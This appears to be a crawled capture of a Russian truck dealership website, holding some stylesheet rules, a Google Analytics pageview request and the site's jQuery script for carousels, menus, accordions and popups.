    vertical-align: middle;
    width: 12%;
}

@media screen and (max-width: 850px) {
	.soc {
		padding-bottom: 10px;
	}
}

.title_contacts2 {
	color: #1a1a1a;
    font-family: 'HelveticaNeue-Light';
    font-size: 24px;
    font-weight: 100;
    line-height: 30px;
    text-align: center;
    padding: 0px 0 25px;
    position: relative;
}

.contacts2 {
	border-right: none!important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1583503798&t=pageview&_s=1&dl=http%3A%2F%2Ftrademotors.pro%2Fkatalog%2Fgruzoviki%2Fgaz%2F&ul=en-us%40posix&dt=%D0%93%D0%90%D0%97%20-%20%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%C2%AB%D0%A2%D1%80%D0%B5%D0%B9%D0%B4%20%D0%9C%D0%BE%D1%82%D0%BE%D1%80%D1%81%C2%BB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1086834021&gjid=1685037557&cid=1698380547.1769563959&tid=UA-56526094-1&_gid=1547516351.1769563959&_r=1&_slc=1&z=1241064489
body_size: -285
content:
2,cG-87YPD9WSJ5

--- FILE ---
content_type: application/javascript
request_url: http://trademotors.pro/wp-content/themes/trademotors/assets/js/main.js
body_size: 984
content:
jQuery(document).ready(function ($) {
    $('.k-item-img').click(function () {
        $('.sl').slick({
            dots: true,
            arrows: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
        });
    });

    $('.search-nav').click(function () {
        $('.search-in').css('display', 'flex');
        $('.tel').css('display', 'none');
        $('.ask-button').css('display', 'none');
        $('.search-nav').css('display', 'none');
    });
    $('.clear-search').click(function () {
        $('.search_word').val('');
    });

    $('#search_word').click(function () {
        $('.mob-search-img').css('display', 'none');
    });

    $('.mob-submenu').hide();
    $('.mob-nav-item-in').click(function () {
        $('.mob-submenu').slideDown();
        $('.mob-nav-item-in').css('display', 'none')
    });
    $('.title-submenu').click(function () {
        $('.mob-submenu').slideUp();
        $('.mob-nav-item-in').css('display', 'block')
    });

    $(window).resize(function () {
        //$('.mobmenu').css('display', 'none');

    });


    $('#mobnav').click(function () {
        $('.mobmenu').css('display', 'block')
        $('.mobnav ').css('display', 'none')

    });
    $('#close').click(function () {
        $('.mobmenu').css('display', 'none')
        $('.mobnav').css('display', 'block')

    });


    $('div.accordion> div').hide();
    $('div.accordion> span').click(function () {
        $(this).next('div').slideToggle('fast')
            .siblings('div:visible').slideUp('fast');

    });


    $(function () {

        $('.scroll').on('click', function (e) {
            $('html,body').stop().animate({
                scrollTop: $('#request').offset().top
            }, 1000);
            e.preventDefault();
        });

    });

    $('.sl').slick({
        dots: true,
        arrows: false,
        infinite: true,
        speed: 500,
        fade: true,
        cssEase: 'linear',
        responsive: [
            {
                breakpoint: 550,

                settings: {
                    arrows: false,

                }
    }
]
    });
    $('.sl2').slick({
        infinite: true,
        dots: true,
        arrows: true,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [

            {
                breakpoint: 1270,

                settings: {
                    arrows: false,
                }
    },
            {
                breakpoint: 1000,

                settings: {
                    slidesToShow: 3,
                    arrows: false,
                    slidesToScroll: 3,

                }
    },
            {
                breakpoint: 799,

                settings: {
                    slidesToShow: 2,
                    arrows: false,
                    slidesToScroll: 2,

                }
    },
            {
                breakpoint: 500,

                settings: {
                    slidesToShow: 1,
                    arrows: false,
                    slidesToScroll: 1,

                }
    }

]


    });

    $('.sl3').slick({
        infinite: true,
        dots: false,
        arrows: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.sl4',
        responsive: [

            {
                breakpoint: 1270,

                settings: {
                    dots: true,
                }
    }
]

    });

    $('.sl4').slick({
        dots: false,
        arrows: false,
        slidesToShow: 5,
        slidesToScroll: 1,
        centerMode: true,
        focusOnSelect: true,
        asNavFor: '.sl3',
        

    });

    /*fancybox*/
    $("[data-fancybox]").fancybox({
        buttons : [
        'close'
        ]
    });


    //popup
    $('.popup_open').click(function () {
        $('.popup').css('display', 'block');
         $('.overlay_popup').css('display', 'block');
    });
    $('.popup-close, .overlay_popup').click(function () {
        $('.popup').css('display', 'none');
        $('.overlay_popup').css('display', 'none');
    });


    $('.popup_open_cart').click(function () {
        $('#popup_cart').css('display', 'block');
         $('.overlay_popup_cart').css('display', 'block');
    });
    $('.popup-close_cart, .overlay_popup_cart').click(function () {
        $('#popup_cart').css('display', 'none');
        $('.overlay_popup_cart').css('display', 'none');
    });


 $('.panel_one, .panel_two').hide();
 $('.accordion_one').click(function () {

 $('.panel_one').toggle();
});
 $('.accordion_two').click(function () {

 $('.panel_two').toggle();
});



});
